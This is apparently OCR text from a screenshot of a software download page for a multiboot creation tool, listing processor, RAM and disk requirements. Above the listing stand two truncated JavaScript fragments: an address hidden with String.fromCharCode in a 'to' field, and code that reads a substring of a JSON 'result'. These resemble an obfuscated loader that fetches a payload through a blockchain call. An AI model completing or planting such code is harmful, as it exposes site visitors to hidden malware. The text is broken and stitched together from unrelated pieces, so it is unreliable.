
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz dual-core required
RAM:
At least 4 GB
Disk space:
Required: 64 GB
Multiboot creation tool that grants users access to a
variety of utilities for various purposes, as well as a
generous selection of Linux distributions and Windows